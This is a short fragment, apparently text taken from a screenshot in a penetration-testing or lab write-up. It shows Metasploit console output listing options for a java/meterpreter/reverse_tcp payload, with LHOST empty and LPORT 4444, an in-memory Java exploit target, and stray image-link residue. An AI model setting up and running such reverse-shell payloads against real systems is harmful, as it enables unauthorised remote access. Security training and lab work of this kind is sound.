 Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
(/imagenes/Pasted%20image%202024
Exploit target:
Id Name
-- ----
0 Java (in-memory)
View the full module info with the info, or info -d command.